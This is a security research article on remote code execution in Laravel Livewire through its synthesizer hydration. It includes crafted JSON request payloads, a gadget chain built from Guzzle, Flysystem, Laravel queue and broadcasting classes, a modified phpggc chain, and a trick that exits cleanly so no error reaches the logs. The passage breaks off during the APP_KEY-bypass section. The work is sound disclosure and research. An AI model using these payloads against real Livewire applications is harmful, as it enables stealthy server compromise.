Livewire: remote command execution through unmarshaling
However, this mechanism comes with a critical vulnerability: a dangerous unmarshalling process can be exploited as long as an attacker is in possession of the APP_KEY of the application. By crafting malicious payloads, attackers can manipulate Livewire’s hydration process to execute arbitrary code, from simple function calls to stealthy remote command execution.
Finally, our research uncovered a pre-authenticated remote code execution vulnerability in Livewire, exploitable even without knowledge of the application’s APP_KEY. By analyzing Livewire’s recursive hydration mechanism, we found that attackers could inject malicious synthesizers through the updates field in Livewire requests, leveraging PHP’s loose typing and nested array handling. This technique bypasses checksum validation, allowing arbitrary object instantiation and leading to full system compromise.
Looking to improve your skills? Discover our trainings sessions! Learn more.
Introduction
Livewire has rapidly become one of the most popular full-stack frameworks for Laravel, empowering developers to build dynamic, real-time interfaces with minimal JavaScript. As of 2025, Livewire is used in over 30% of new Laravel projects, according to community surveys and GitHub trends, making it a cornerstone of modern Laravel development.
According to builtwith, there are currently more than 130K public instances of application based on Livewire.
Livewire uses the concepts of hydration and dehydration to manage component states. When a component is dehydrated, its state is saved and sent to the frontend with a checksum. Upon rehydration, the server verifies the checksum before restoring the component's state. This ensures that the component's state has not been altered during transit.
Livewire hydration mechanism
Example of a Livewire update chain
First, let's see how Livewire is integrated on an actual Laravel project to better understand its purpose.
Consider the following simple quickstart example: a basic component that increments or decrements a counter. A Livewire component can be setup with only three files:
- A component stored in
app/Livewire/:
// app/Livewire/Counter.php
<?php
namespace App\Livewire;
use Livewire\Component;
class Counter extends Component
{
public $count;
public function increment()
{
$this->count++;
}
public function decrement()
{
$this->count--;
}
public function render()
{
return view('livewire.counter');
}
}
- A route pointing to this component
// routes/web.php
<?php
use Illuminate\Support\Facades\Route;
use App\Livewire\Counter;
Route::get('/counter', Counter::class);
- A blade referenced in the component
// resources/views/livewire/counter.blade.php
<div>
@if($count)
<h1>{{$count}}</h1>
@endif
<button wire:click="increment">+</button>
<button wire:click="decrement">-</button>
</div>
When a user triggers the increment action on the frontend, a POST request is sent to the server to update the component state.
The request looks like this:
POST /livewire/update HTTP/1.1
Host: livewire.local
[...]
{
"_token":"jMEN2kTQRrwSA5CgH5y8WWqbCpdb4Lx4iBznnlFD",
"components":[
{
"snapshot":"{\"data\":{\"count\":3},\"memo\":{\"id\":\"Y6a883cdUFy82whZ10JW\",\"name\":\"counter\",\"path\":\"counter\",\"method\":\"GET\",\"children\":[],\"scripts\":[],\"assets\":[],\"errors\":[],\"locale\":\"en\"},\"checksum\":\"f56c273c0e4a3eaa5d7fdea9e7142c42d0e1128a8aee35e9546baffaa41870ac\"}",
"updates":{},
"calls":[
{
"path":"",
"method":"increment",
"params":[]
}
]
}
]
}
In this request, two fields are particularly important. First, the components->snapshot field contains all the serialized information needed to restore the component’s state on the server side, including the properties and their values. Second, the components->calls field defines the list of methods that need to be called on the component, along with any associated parameters.
{
"data":{
"count":3
},
"memo":{
"id":"Y6a883cdUFy82whZ10JW",
"name":"counter",
"path":"counter",
"method":"GET",
"children":[],
"scripts":[],
"assets":[],
"errors":[],
"locale":"en"
},
"checksum":"f56c273c0e4a3eaa5d7fdea9e7142c42d0e1128a8aee35e9546baffaa41870ac"
}
components->snapshot->data stores the state of the component. While properties with simple types are sent as raw JSON (for instance, count in the previous example), complex types can also be serialized using what Livewire calls Synthetizers.
Livewire synthesizers
Synthesizers provide a mechanism to define how these custom types should be JSON serialized (dehydrated) and JSON deserialized (hydrated) when sent between the client and server. This ensures that the state of these properties is correctly maintained across requests. By implementing custom Synthesizers, developers can extend Livewire's functionality to recognize and manage various property types used in their applications, enhancing the flexibility and capability of Livewire components.
To be considered a synthesizer, a check is made by Livewire on each payload element using the isSyntheticTuple function.
1 <?php
2
3 namespace Livewire\Drawer;
4
5 class BaseUtils
6 {
7 static function isSyntheticTuple($payload) {
8 return is_array($payload)
9 && count($payload) === 2
10 && isset($payload[1]['s']);
11 }
12
13 [...]
14
15 }
The static PHP function Livewire\Drawer\isSyntheticTuple($payload) checks whether the provided $payload (snapshot data element) matches a specific structure: it first verifies that $payload is an array (line 8), then ensures it contains exactly two elements (line 9), and finally confirms that the second element (line 10) is an array containing the key 's'. If all these conditions are satisfied, the function returns true, indicating that $payload is a synthetic tuple and that it should be hydrated.
As an example, the following snapshot contains the element stdClass, which will be hydrated as a PHP stdClass by Livewire :
{
"data": {
"count": 1,
"stdClass": [
{
"foo": "bar"
},
{
"s": "std"
}
]
},
"memo": {
"id": "f4Ed5D3MrzEN48IeQytO",
"name": "counter",
"path": "counter",
"method": "GET",
"children": [],
"scripts": [],
"assets": [],
"errors": [],
"locale": "en"
},
"checksum": "ed40577cb46a002e84fc26c0852b801a9c7476f823f20bc315660847958bc1ca"
}
By default, the following Synthesizers are available:
-
wrbl: A writable value is hydrated and dehydrated using a basic writeable interface.
-
elcln: An Eloquent collection is hydrated and dehydrated as a group of Eloquent models.
-
mdl: An Eloquent model is hydrated and dehydrated by serializing its identifier.
-
form: A form object is hydrated and dehydrated, maintaining its internal public properties.
-
fil: A file upload object is hydrated and dehydrated to handle temporary file references.
-
cbn: A Carbon date instance is hydrated and dehydrated by serializing its timestamp or ISO format.
-
clctn: A Laravel collection is hydrated and dehydrated by converting it to and from arrays.
-
str: A Stringable object is hydrated and dehydrated as its string representation.
-
enm: An Enum case is hydrated and dehydrated by serializing its value or name.
-
std: A standard
stdClassobject is hydrated and dehydrated by treating its properties as an associative array. -
arr: A simple PHP array is hydrated and dehydrated without transformation.
-
int: An integer value is hydrated and dehydrated directly.
-
float: A float value is hydrated and dehydrated directly.
The list of available synthesizers can be found directly in the Livewire source code, particularly in the vendor/livewire/livewire/src/Mechanisms/HandleComponents/HandleComponents.php file:
<?php
//[...]
protected $propertySynthesizers = [
Synthesizers\CarbonSynth::class,
Synthesizers\CollectionSynth::class,
Synthesizers\StringableSynth::class,
Synthesizers\EnumSynth::class,
Synthesizers\StdClassSynth::class,
Synthesizers\ArraySynth::class,
Synthesizers\IntSynth::class,
Synthesizers\FloatSynth::class
];
/[...]
Additionally, any class that extends the base Synth class may be used as a synthesizer. This opens up the possibility for developers to register their own custom types and ensure that Livewire can manage them just as easily as the built-in types.
Interesting available hydrators
Synthesizers are meant to serialise and deserialise specific PHP objects. For each available hydrator, the hydrate method will be called with the data that should be hydrated, and the data can be sent as a scalar type or a metadata tuple. An interesting fact is that some hydrators support embedded objects and therefore allow to recursively hydrate objects. Below is a diagram showing how recursive hydration works:
In the context of Livewire, a hydrator will basically allow a user to call a constructor on any object of a project.

CollectionSynth
The CollectionSynth class is used to manage how collection-like objects are handled during the component dehydration and hydration processes. Its role is to ensure that when data move between the frontend and backend, PHP collections (such as Laravel’s Collection instances) are properly reconstructed.
1 <?php
2
3 namespace Livewire\Mechanisms\HandleComponents\Synthesizers;
4
5 class CollectionSynth extends ArraySynth {
6 public static $key = 'clctn';
7 [...]
8 function hydrate($value, $meta, $hydrateChild) {
9 foreach ($value as $key => $child) {
10 $value[$key] = $hydrateChild($key, $child);
11 }
12 return new $meta['class']($value);
13 }
14 }
The class defines a static $key set to 'clctn', which serves as an identifier. This key is used internally by Livewire to associate serialized data with the CollectionSynth class during the hydration phase.
When the hydrate method is called, it receives a $value, which represents the serialized collection data, a $meta array containing metadata (such as the name of the original class), and a $hydrateChild callback used to individually process each element of the collection. The $value is first iterated over, and each item is passed through the $hydrateChild function to ensure nested, or complex types are properly rehydrated. Once all elements are processed, a new instance of the original collection class is created using the reconstructed array.
In short, CollectionSynth is what allows Livewire to maintain the integrity and functionality of PHP collection objects across frontend-backend communication, making sure that when collections are sent back from the browser, they are restored to their correct PHP class form.
FormObjectSynth
The FormObjectSynth class is used to handle the (de)hydration of special "form objects" tied to a Livewire component, while ensuring they remain properly linked to the component context.
1 <?php
2
3 namespace Livewire\Features\SupportFormObjects;
4
5 class FormObjectSynth extends Synth {
6 public static $key = 'form';
7
8
9 function hydrate($data, $meta, $hydrateChild)
10 {
11 $form = new $meta['class']($this->context->component, $this->path);
12 $callBootMethod = static::bootFormObject($this->context->component, $form, $this->path);
13
14 foreach ($data as $key => $child) {
15 if ($child === null && Utils::propertyIsTypedAndUninitialized($form, $key)) {
16 continue;
17 }
18
19 $form->$key = $hydrateChild($key, $child);
20 }
21 $callBootMethod();
22 return $form;
23 }
24 }
The class defines a static $key set to 'form', which acts as an identifier allowing Livewire to recognize serialized data that should be handled by FormObjectSynth. When hydration occurs, the hydrate method is called with $data, $meta, and a $hydrateChild callback. The $meta array contains metadata, including the class name of the form object to instantiate. Although $meta is user-controlled, the $this->context and $this->path values used during instantiation are not, which means that only objects whose constructors accept two or fewer weakly-typed parameters (typically the component and a path) can be instantiated successfully.
Inside the hydrate method, a new form object is created, and a boot method is optionally called to initialize it further. After that, a loop iterates over the $data array, which represents the serialized form fields. Each field is passed through $hydrateChild to allow nested structures to be properly restored. These hydrated values are then assigned directly to the corresponding public properties of the form object. As a result, any public property of the instantiated object can be set with controlled values, giving great flexibility in reconstructing the object's internal state based on the incoming data.
In essence, FormObjectSynth makes it possible for Livewire to rebuild form objects attached to components, ensuring that they are fully hydrated with the correct structure and values when received from the frontend.
ModelSynth
The ModelSynth class is responsible for handling the (de)hydration of model objects when communicating between the frontend and the backend. Its main purpose is to correctly reconstruct Eloquent models or model-like objects from serialized data.
1 <?php
2
3 namespace Livewire\Features\SupportModels;
4
5 class ModelSynth extends Synth {
6 use SerializesAndRestoresModelIdentifiers;
7
8 public static $key = 'mdl';
9 [...]
10 function hydrate($data, $meta) {
11 $class = $meta['class'];
12
13 // If no alias found, this returns `null`
14 $aliasClass = Relation::getMorphedModel($class);
15
16 if (! is_null($aliasClass)) {
17 $class = $aliasClass;
18 }
19 // If no key is provided then an empty model is returned
20 if (! array_key_exists('key', $meta)) {
21 return new $class;
22 }
23
24 [...]
25 }
26 }
The class defines a static $key set to 'mdl', which associates this synthesizer with any data that represents a model. When the hydrate method is invoked, it receives $data and $meta, where $meta contains the class information necessary for reconstruction. The class name is first retrieved from $meta['class']. Then, if a morph alias exists for the class (checked via Relation::getMorphedModel), it is resolved; otherwise, the original class is used.
If no specific key is provided in the $meta array, indicating that there is no primary key available to fetch a persisted model, a new instance of the class is simply created using a blank constructor. This happens at line 21, where new $class is called without any arguments. In this context, the synthesizer’s role is merely to instantiate an object without parameters, assuming the class has a constructor that either takes no argument or has default values for all parameters.
In short, ModelSynth ensures that model instances can be recreated even when only their class names are available, falling back to blank instantiation when necessary to keep Livewire components functional.
Checksum
Livewire generates a checksum (or hash) based on the data sent to the frontend. This checksum is created using a secure hashing algorithm, such as SHA-256, and includes internally encrypted information.
1 <?php
2
3 namespace Livewire\Mechanisms\HandleComponents;
4
5 use function Livewire\trigger;
6
7 class Checksum {
8 static function verify($snapshot) {
9 $checksum = $snapshot['checksum'];
10
11 unset($snapshot['checksum']);
12
13 trigger('checksum.verify', $checksum, $snapshot);
14
15 if ($checksum !== $comparitor = self::generate($snapshot)) {
16 trigger('checksum.fail', $checksum, $comparitor, $snapshot);
17
18 throw new CorruptComponentPayloadException;
19 }
20 }
21
22 static function generate($snapshot) {
23 $checksum = hash_hmac('sha256', json_encode($snapshot), $hashKey);
24
25 trigger('checksum.generate', $checksum, $snapshot);
26
27 return $checksum;
28 }
29 }
Building the gadget chain
In order to exploit this hydration process, we built a full gadget chain based on its instantiation mechanism. This part details each step we followed and the logic to make it alive. To do so, we used the clctn synthesizer because it allows instantiating arbitrary classes that take an array as parameter in their constructor.
PHP magic methods
In PHP, several magic methods are used throughout the lifecycle of an object. In the context of a __construct chain, the following methods are particularly relevant:
-
__construct: This method acts as the class constructor. It is automatically called when a new object is created using thenewkeyword, for example:new Obj(param1, param2). -
__toString: The__toStringmethod is invoked when an object needs to be represented as a string. For instance, when usingprint($obj), PHP automatically calls$obj->__toString()to get the string version of the object. -
__destruct: Known as the destructor, this method is automatically called when an object is no longer in use, typically when it goes out of scope or when the script ends. It allows for cleanup operations before the object is fully deallocated. -
__invoke: This method is triggered when an object is treated like a function, meaning when a script attempts to call an object directly, such as$obj().
You can find detailed explanations for these magic methods (and others) in the PHP documentation.
First step: getting a phpinfo
To execute the phpinfo function, two PHP classes are involved: GuzzleHttp\Psr7\FnStream and League\Flysystem\UrlGeneration\ShardedPrefixPublicUrlGenerator.
The first one, FnStream, is defined as follows:
1 <?php
2
3 namespace GuzzleHttp\Psr7;
4
5 use Psr\Http\Message\StreamInterface;
6
7 final class FnStream implements StreamInterface
8 {
9
10 public function __construct(array $methods)
11 {
12 $this->methods = $methods;
13 // Create the functions on the class
14 foreach ($methods as $name => $fn) {
15 $this->{'_fn_'.$name} = $fn;
16 }
17 }
18
19 public function __destruct()
20 {
21 if (isset($this->_fn_close)) {
22 ($this->_fn_close)();
23 }
24 }
25
26 public function __toString(): string
27 {
28 try {
29 /** @var string */
30 return ($this->_fn___toString)();
31 } catch (\Throwable $e) {
32 if (\PHP_VERSION_ID >= 70400) {
33 throw $e;
34 }
35 trigger_error(sprintf('%s::__toString exception: %s', self::class, (string) $e), E_USER_ERROR);
36
37 return '';
38 }
39 }
40 }
In this class, the constructor accepts an array as a parameter. Each key-value pair from this array is dynamically assigned to the object as a method-like property, prefixed with _fn_. For example, if the array contains a key __toString, it will create $this->_fn___toString. This means that the object can dynamically respond to certain PHP magic methods based on user-provided functions.
The destructor __destruct is automatically called when the object is no longer referenced or at the end of the script. If the special method _fn_close has been defined via the constructor, it is called at this moment, effectively executing code during object destruction.
The __toString is called to convert an object to a string. It attempts to call the dynamically created _fn___toString function.
The second class involved is ShardedPrefixPublicUrlGenerator, defined below:
1 <?php
2
3 namespace League\Flysystem\UrlGeneration;
4
5 final class ShardedPrefixPublicUrlGenerator implements PublicUrlGenerator
6 {
8 private array $prefixes;
9 private int $count;
10
11 public function __construct(array $prefixes)
12 {
13 $this->count = count($prefixes);
14
15 if ($this->count === 0) {
16 throw new InvalidArgumentException('At least one prefix is required.');
17 }
18
19 $this->prefixes = array_map(
20 static _fn(string $prefix) => new PathPrefixer($prefix, '/'),
21 $prefixes);
22 }
23
24 }
In this class, the constructor expects an array of prefixes. It counts the number of elements and ensures that at least one prefix is provided; otherwise, it throws an exception. The array is then processed using array_map, applying a function to each element. Each prefix is passed to a new PathPrefixer instance.
Importantly, the array_map callback specifies that the input must be a string. Therefore, if an object is passed instead of a string, PHP will attempt to cast the object to a string, invoking the __toString magic method if it exists on that object.

Now, considering the following crafted payload sent to a Livewire component:
{
"_token": "kRzCxuIKxdKDKzMZicOa82zwdSe9Q2SWPLCdHoVw",
"components": [
{
"snapshot": "{\"data\":{\"count\":[{\"file_path\":[{\"__toString\":\"phpinfo\"},{\"s\":\"clctn\",\"class\":\"GuzzleHttp\\\\Psr7\\\\FnStream\"}]},{\"class\":\"League\\\\Flysystem\\\\UrlGeneration\\\\ShardedPrefixPublicUrlGenerator\",\"s\":\"clctn\"}]},\"memo\":{\"id\":\"91wbKENP2UIzjEK4pHi2\",\"name\":\"counter\",\"path\":\"counter\",\"method\":\"GET\",\"children\":[],\"scripts\":[],\"assets\":[],\"errors\":[],\"locale\":\"en\"},\"checksum\":\"5d8f2f606f8309d12b68e5f895f3ff69eeb4da5ccd77430971d850d860ce38a8\"}",
"updates": {},
"calls": [
{
"path": "",
"method": "increment",
"params": []
}
]
}
]
}
The snapshot field in this request, once decoded, contains:
[
{
"file_path": [
{
"__toString": "phpinfo"
},
{
"s": "clctn",
"class": "GuzzleHttp\\Psr7\\FnStream"
}
]
},
{
"class": "League\\Flysystem\\UrlGeneration\\ShardedPrefixPublicUrlGenerator",
"s": "clctn"
}
]
This data structure will trigger the instantiation of a FnStream object where the __toString method is dynamically linked to a call to the phpinfo function. Then, a ShardedPrefixPublicUrlGenerator object is instantiated, receiving an array that contains the FnStream object.
Because ShardedPrefixPublicUrlGenerator applies array_map with a function expecting a string, PHP will attempt to cast the FnStream object to a string. This action will internally call the __toString method defined earlier, which, in this case, executes the phpinfo function.
In summary, this chain of logic carefully exploits PHP’s magic methods, type enforcement, and Livewire’s hydration system. It enables dynamic execution of arbitrary functions during the processing of otherwise innocuous serialized data, by leveraging the natural behaviour of __toString, __destruct, and controlled hydration structures. Sending this crafted payload executes the phpinfo function:
As explained above, the recursive hydration scheme leading to the execution of a phpinfo is as follows:
Second step: getting remote command execution
To achieve remote command execution, others gadgets need to be found, as it is necessary to be able to pass arguments to a controlled function.
closure(line 31-32): it is weakly typed. Therefore, it is possible to instantiate it via a CollectionSynth, which allows $this->closure to be defined as an array. Moreover, the __invoke function of this class (line 41) allows us to call any function thanks to the usage of call_user_func_array. However, arguments will be blank because they are not controlled. At this point, any public function of any class can be called.
1 <?php
2
3 namespace Laravel\SerializableClosure\Serializers;
4
5 use Laravel\SerializableClosure\Contracts\Serializable;
6 use Laravel\SerializableClosure\Exceptions\InvalidSignatureException;
7 use Laravel\SerializableClosure\Exceptions\MissingSecretKeyException;
8
9 class Signed implements Serializable
10 {
11 /**
12 * The signer that will sign and verify the closure's signature.
13 *
14 * @var \Laravel\SerializableClosure\Contracts\Signer|null
15 */
16 public static $signer;
17
18 /**
19 * The closure to be serialized/unserialized.
20 *
21 * @var \Closure
22 */
23 protected $closure;
24
25 /**
26 * Creates a new serializable closure instance.
27 *
28 * @param \Closure $closure
29 * @return void
30 */
31 public function __construct($closure)
32 {
33 $this->closure = $closure;
34 }
35
36 /**
37 * Resolve the closure with the given arguments.
38 *
39 * @return mixed
40 */
41 public function __invoke()
42 {
43 return call_user_func_array($this->closure, func_get_args());
44 }
45 }
In this code, the Queueable trait is incorporated by using the use keyword (line 11), which makes its properties and methods directly accessible within that class. The method dispatchNextJobInChain (line 19) is callable because Laravel’s Laravel\SerializableClosure\Serializers\Signed class enables the framework to safely serialize and deserialize closures that will be executed later.
A critical point appears at line 22, where the unserialize function is invoked on the $this->chained array. Since all the variables defined in the Queueable trait are public, they can be freely assigned through a form synthesizer, making it possible to control the content of $this->chained. Without this level of accessibility, influencing the deserialization process in this way would not have been achievable.
1 <?php
2
3 namespace Illuminate\Bus;
4
5 use Closure;
6 use Illuminate\Queue\CallQueuedClosure;
7 use Illuminate\Support\Arr;
8 use PHPUnit\Framework\Assert as PHPUnit;
9 use RuntimeException;
10
11 trait Queueable
12 {
13
14 public $chained = [];
16 public $chainQueue;
17 public $chainCatchCallbacks;
18
19 public function dispatchNextJobInChain()
20 {
21 if (! empty($this->chained)) {
22 dispatch(tap(unserialize(array_shift($this->chained)), function ($next) {
23 $next->chained = $this->chained;
24
25 $next->onConnection($next->connection ?: $this->chainConnection);
26 $next->onQueue($next->queue ?: $this->chainQueue);
27
28 $next->chainConnection = $this->chainConnection;
29 $next->chainQueue = $this->chainQueue;
30 $next->chainCatchCallbacks = $this->chainCatchCallbacks;
31 }));
32 }
33 }
34
35 }
In this class, the Queueable trait is included at line 15, which injects the trait’s public properties and queuing-related behavior directly into BroadcastEvent. The constructor defined at line 23 accepts the $event parameter, once more, without any type restriction, meaning it is weakly typed and therefore able to receive any kind of value.
Because the class exposes several public properties inherited from the trait, an object of BroadcastEvent can be instantiated through a form synthesizer, allowing these public variables to be reassigned during construction. This flexibility is what makes it possible for the constructor to extract optional properties from the supplied $event instance and apply them dynamically to the new job.
1 <?php
2
3 namespace Illuminate\Broadcasting;
4
5 use Illuminate\Bus\Queueable;
6 use Illuminate\Contracts\Broadcasting\Factory as BroadcastingFactory;
7 use Illuminate\Contracts\Queue\ShouldQueue;
8 use Illuminate\Contracts\Support\Arrayable;
9 use Illuminate\Support\Arr;
10 use ReflectionClass;
11 use ReflectionProperty;
12
13 class BroadcastEvent implements ShouldQueue
14 {
15 use Queueable;
16
17 /**
18 * Create a new job handler instance.
19 *
20 * @param mixed $event
21 * @return void
22 */
23 public function __construct($event)
24 {
25 $this->event = $event;
26 $this->tries = property_exists($event, 'tries') ? $event->tries : null;
27 $this->timeout = property_exists($event, 'timeout') ? $event->timeout : null;
28 $this->backoff = property_exists($event, 'backoff') ? $event->backoff : null;
29 $this->afterCommit = property_exists($event, 'afterCommit') ? $event->afterCommit : null;
30 $this->maxExceptions = property_exists($event, 'maxExceptions') ? $event->maxExceptions : null;
31 }
32
33 }
Laravel is particularly vulnerable to exploits based on the unserialize function. Indeed, it contains dozens of valid deserialization payload usable to reach remote command execution.
In this case, we generated a gadget chain with the tool phpggc, we chose Laravel/RCE4 developed by BlackFan because it is valid on any version of Laravel. By chaining all together, we built the following payload which allows getting remote command execution on the server:
Third step: make the server flaw stop to be sneaky
Building a dedicated POP chain to continue the flow
In order to achieve sneaky command execution, the Laravel/RCE4 payload had to be adapted so that it did not directly stop the execution flow and cause the server to crash with a code 500 error.
This error is due to the fact that after the call to unserialize in the dispatchNextJobInChain function, the code flow is not stopped after the arbitrary code execution. The PendingBroadcast object generated from the chain Laravel/RCE4 is incompatible with this process, the attended type of object is most of the time a BroadcastEvent which uses the Queueable trait.
[...]
1 public function dispatchNextJobInChain()
2 {
3 if (! empty($this->chained)) {
4 dispatch(tap(unserialize(array_shift($this->chained)), function ($next) {
5 $next->chained = $this->chained;
6 $next->onConnection($next->connection ?: $this->chainConnection);
7 $next->onQueue($next->queue ?: $this->chainQueue);
8 $next->chainConnection = $this->chainConnection;
9 $next->chainQueue = $this->chainQueue;
10 $next->chainCatchCallbacks = $this->chainCatchCallbacks;
11 }));
12 }
13 }
So in order to keep the remote command execution from the PendingBroadcast trigger, we had to encapsulate it inside a BroadcastEvent to keep the PHP flow alive through the dispatchNextJobInChain function.
The gadget Laravel/RCE4 from phpggc was therefore adapted and renamed Laravel/RCE4Adapted:
- In the
gadgets.phpfile, we see that aBroadcastEventdefinition was added to allow the code flow to reach its end:
<?php
+ namespace Illuminate\Notifications
+ {
+ class Notification
+ {
+ }
+ }
+ namespace Illuminate\Broadcasting
+ {
+
+ class BroadcastEvent
+ {
+ public $dummy;
+ public $connection;
+ public $queue;
+ public $event;
+ public function __construct($dummy)
+ {
+ $this->dummy = $dummy; // Contains the PendingBroadcast object triggering RCE
+ $this->connection = null; // dispatchNextJobInChain line 6
+ $this->queue = null; // dispatchNextJobInChain line 7
+ $this->event = new \Illuminate\Notifications\Notification(); // crashes code flow in BroadcastEvent if undefined
+ }
+ }
+ }
namespace Illuminate\Broadcasting
{
class PendingBroadcast
{
protected $events;
protected $event;
+ public static $onConnection = 1; // Crashes code flow in PendingBroadcast if not defined
function __construct($events, $event)
{
$this->events = $events;
$this->event = $event;
}
}
}
namespace Illuminate\Validation
{
class Validator
{
public $extensions;
function __construct($function)
{
$this->extensions = ['' => $function];
}
}
}
- In the
chain.phpfile, we can see that the main object is now aBroadcastEvent, which contains thePendingBroadcasttriggering the remote command execution :
<?php
namespace GadgetChain\Laravel;
class RCE4Adapted extends \PHPGGC\GadgetChain\RCE\FunctionCall
{
public static $version = '5.4.0 <= 8.6.9+';
public static $vector = '__destruct';
public static $author = 'Remsio, Worty';
public function generate(array $parameters)
{
$function = $parameters['function'];
$parameter = $parameters['parameter'];
+ return new \Illuminate\Broadcasting\BroadcastEvent(
+ new \Illuminate\Broadcasting\PendingBroadcast(
+ new \Illuminate\Validation\Validator($function),
+ $parameter
+ )
);
}
}
Thanks to all these adaptations, the code flow now crashes after Livewire's hydrate mechanism, which allows us to inject another gadget before any error!
Reach an exit call so the PHP flow stops cleanly
The last thing needed to finally have a clean end of the code flow was to reach a die or exit function. Fortunately for us, we quickly identified the Laravel\Prompts\Terminal class because it was used as a part of the unserialize gadget Laravel/RCE19 developed by Maxime Rinaudo.
1 <?php
2
3 namespace Laravel\Prompts;
4
5 use ReflectionClass;
6 use RuntimeException;
7 use Symfony\Component\Console\Terminal as SymfonyTerminal;
8
9 class Terminal
10 {
11
12 public function __construct()
13 {
14 $this->terminal = new SymfonyTerminal();
15 }
16
17 /**
18 * Exit the interactive session.
19 */
20 public function exit(): void
21 {
22 exit(1);
23 }
24
25 }
In this class, the exit method defined at line 20 becomes directly accessible due to the behavior of Guzzle’s FnStream object, whose __toString method can trigger callable streams and thereby invoke publicly exposed functions. Since exit is declared as a public method, this mechanism allows it to be reached indirectly through the string-casting process performed by FnStream, ultimately enabling the method to execute and terminate the interactive session.
This chain cleanly stops the PHP flow without generating an error in Laravel logs, making the exploit stealthier.
As explained above, the recursive hydration scheme leading to the arbitrary command execution without logs is as follows:
Exploitation using laravel-crypto-killer
As long as you have a valid APP_KEY and a raw Livewire snapshot, it is possible to craft a payload containing the full gadget chain to compromise Livewire.
Therefore, a module was developed to add the full gadget chain inside laravel-crypto-killer, available through the new exploit mode:
To use it for Livewire, the following parameters must be specified:
-e: Specify exploit name (herelivewire)-k: APP_KEY of the application-j: Raw JSON or path to a file containing the whole Livewire update JSON--function: PHP function to execute-p: Parameter value that will be passed to the function
Example on a public application: Snipe-IT
Bypassing the APP_KEY requirement
Updates mechanism
In the introduction we showed that Livewire allows to call arbitrary methods on components by using the increment method on the Counter component. Nevertheless, it is also possible to directly update a component property by setting it inside the updates value of a Livewire request.
So if we wanted to modify our counter to 1337, we could manually set its value with the following request:
POST /livewire/update HTTP/1.1
Host: 192.168.122.184
Content-Length: 407
Cookie: XSRF-TOKEN=ey[...]%3D
{
"_token": "KAzJ4mhO8NzK8hMkAPjslaNo6hG2W740HoBDzSzA",
"components": [
{
"snapshot": "{\"data\":{\"count\":1},\"memo\":{\"id\":\"4TRWeXVBaMBrHslVVgVi\",\"name\":\"counter\",\"path\":\"counter\",\"method\":\"GET\",\"children\":[],\"scripts\":[],\"assets\":[],\"errors\":[],\"locale\":\"en\"},\"checksum\":\"9bfe798289569477fcf865a952a4a8ddeb3c4150df56b4b404e8df400d0aa0be\"}",
"updates": {
"count": 1337
},
"calls": []
}
]
}
This feature comes with another issue we already talked about: by default, if developers do not enforce strong typing on their component parameters, they will be vulnerable to type juggling. For example, the count parameter from Counter class is not strongly typed:
<?php
namespace App\Livewire;
use Livewire\Component;
class Counter extends Component
{
public $count;
public function increment()
{
$this->count++;
}
[...]
}
Therefore, we are able to set its value as a string or any other value supported by JSON:
POST /livewire/update HTTP/1.1
Host: 192.168.122.184
Content-Length: 407
Cookie: XSRF-TOKEN=ey[...]%3D
{
"_token": "KAzJ4mhO8NzK8hMkAPjslaNo6hG2W740HoBDzSzA",
"components": [
{
"snapshot": "{\"data\":{\"count\":1},\"memo\":{\"id\":\"4TRWeXVBaMBrHslVVgVi\",\"name\":\"counter\",\"path\":\"counter\",\"method\":\"GET\",\"children\":[],\"scripts\":[],\"assets\":[],\"errors\":[],\"locale\":\"en\"},\"checksum\":\"9bfe798289569477fcf865a952a4a8ddeb3c4150df56b4b404e8df400d0aa0be\"}",
"updates": {
"count": "Wait.. I should be an integer"
},
"calls": []
}
]
}
